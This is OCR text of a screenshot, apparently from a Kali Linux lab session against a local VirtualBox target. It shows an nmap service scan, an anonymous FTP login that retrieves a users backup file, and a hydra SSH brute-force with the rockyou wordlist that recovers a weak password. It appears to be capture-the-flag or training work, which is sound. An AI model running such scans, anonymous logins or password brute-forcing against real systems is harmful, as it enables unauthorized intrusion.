 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 21:09
kali@kali: ~
File Actions Edit View Help
|      vsFTPd 2.3.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 65534    65534        4096 Mar 03  2018 public
22/tcp open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 85:9f:8b:58:44:97:33:98:ee:98:b0:c1:85:60:3c:41 (DSA)
|   2048 cf:1a:04:e1:7b:a3:cd:2b:d1:af:7d:b3:30:e0:a0:9d (RSA)
|_  256 97:e5:28:7a:31:4d:0a:89:b2:b0:25:81:d5:36:63:4c (ECDSA)
80/tcp open  http    Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/backup_wordpress
MAC Address: 08:00:27:FE:22:93 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT     ADDRESS
1   1.30 ms 192.168.66.101
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 33.80 seconds
┌──(kali㉿kali)-[~]
└─$ ftp anonymous@192.168.66.101
Connected to 192.168.66.101.
220 (vsFTPd 2.3.5)
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> getuid
?Invalid command.
ftp> ls
229 Entering Extended Passive Mode (|||60521|).
150 Here comes the directory listing.
drwxr-xr-x    2 65534    65534        4096 Mar 03  2018 public
226 Directory send OK.
ftp> cd public
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||43335|).
150 Here comes the directory listing.
-rw-r--r--    1 0        0              31 Mar 03  2018 users.txt.bk
226 Directory send OK.
ftp> get users.txt.bk
kali@kali: ~
File Actions Edit View Help
/usr/share/john/rules/rockyou-30000.rule
/usr/share/wordlists/rockyou.txt.gz
┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /home/kali/Desktop/rockyou.txt 192.168.66.101 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 21:08:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://192.168.66.101:22/
[22][ssh] host: 192.168.66.101   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 21:08:33
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)
10°C
Nuvole sparse
Cerca
myhp
64
03:09
18/04/2024